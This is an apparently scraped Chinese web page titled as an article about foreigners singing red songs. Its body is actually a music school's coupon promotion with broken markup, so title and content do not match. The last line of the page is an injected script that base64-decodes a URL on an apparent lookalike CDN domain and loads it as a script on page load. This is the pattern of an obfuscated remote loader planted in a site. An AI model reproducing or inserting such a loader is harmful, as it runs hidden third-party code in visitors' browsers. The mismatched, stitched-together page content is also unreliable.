

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/lmxw/37314396.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="4个老外唱红歌,比中国人都唱得好,太好听了!" />
    <meta name="description" content="歌唱家30万人声乐爱好者在这里多尔音乐学院双11红包发放啦！错过就只有等到明年双11了！长按下方二维码即可领取红包哦！【100元红包】【50元红包】【20元红包】领取的红包可在本月13日之前在我们微店购买课程时使用哦！史无前例的福利哟！想学" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>4个老外唱红歌,比中国人都唱得好,太好听了!-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/lmxw.html">联盟新闻</a>>
        <a class="active">4个老外唱红歌,比中国人都唱得好,太好听了!</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">4个老外唱红歌,比中国人都唱得好,太好听了!</li>
            <li class="source_time"><span>2023-06-05 13:39:33</span></li>
            <div class="article_details2">
              <div>
                <p><div>
                    

                    

                    
                    
                    <p><strong>歌唱家</strong><strong></strong></p><p><span><strong>30万人声乐爱好者在这里</strong></span></p><p><span><strong><br></strong></span></p><pre style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; font-size: 15.55px; line-height: 25.6px; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><pre style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; line-height: 25.6px; font-size: 15.55px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><h1></h1><p><iframe></iframe></p><p><strong><strong><span><strong><strong><span><strong><strong><strong><span><strong><strong><span><strong><span><strong><span><strong><strong><span><strong><strong><strong><span><strong><strong><span><strong><strong><span><strong><strong><span><strong><strong><strong><span><strong><strong><span><strong><span><strong><span><strong><span><strong><span><strong><strong><span><strong><strong><strong><span><strong><strong><span><strong><span><strong><span><strong><strong><span><strong><strong><strong><span><strong><strong><span><strong><br></strong></span></strong></strong></span></strong></strong></strong></span></strong></strong></span></strong></span></strong></span></strong></strong></span></strong></strong></strong></span></strong></strong></span></strong></span></strong></span></strong></span></strong></span></strong></strong></span></strong></strong></strong></span></strong></strong></span></strong></strong></span></strong></strong></span></strong></strong></strong></span></strong></strong></span></strong></span></strong></span></strong></strong></span></strong></strong></strong></span></strong></strong></span></strong></strong></p><p><span>多尔音乐学院双11红包发放啦！错过就只有等到明年双11了！</span></p><p><span><br></span></p><p><span>长按下方二维码即可领取红包哦！</span></p><p><span><br></span></p><p><span>【100元红包】</span></p><p><span><img><br></span></p><p><span><br></span></p><p><br></p><p><span>【50元红包】</span></p><p><img></p><p><br></p><p><br></p><p><span>【20元红包】</span><br></p><p><img></p><p><br></p><p><span>领取的红包可在本月13日之前在我们微店购买课程时使用哦！史无前例的福利哟！想学音乐的朋友抓紧时间啦！<br></span></p><p><span><br></span></p><p><br></p><p>点击左下角<span>“阅读原文”</span>进入微店使用红包哦。<span>		</span></p><section><section><section><img></section></section></section></pre></pre>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/lmxw/37313672.html">【社团专题】寒亭区红歌合唱团</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313675.html">启航者老年红歌合唱团(纯公益合唱团)开课啦!</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313677.html">【推介怀仁】怀仁红歌晨唱团与北京健康之声合唱团2017重阳节联欢</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313679.html">【学知园社区】举办“爱之约合唱团红歌庆新年”活动</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313684.html">【精彩视频】花垣县老年大学红歌家园合唱团</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313686.html">通知1: 协会女子小合唱团参加红歌比赛获得佳绩</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313688.html">华益红歌合唱团选拔赛人气王投票开始啦!!(1、2批)!</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313691.html">【放歌新衡阳】衡阳县老年红歌合唱团积极备战全市老干部合唱比赛</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313693.html">跟着Find钢琴唱红歌,合唱团的姐姐阿姨们体验Find智能钢琴魅力</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313695.html">红歌大合唱 《黄水谣》(县供电公司合唱团)</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313696.html">64中合唱团2017年红歌比赛再获硚口区一等奖</a>
                </li>
                                                <li>
                  <a href="/lmxw/37313698.html">忻州人民公园红歌合唱团《东方红》</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>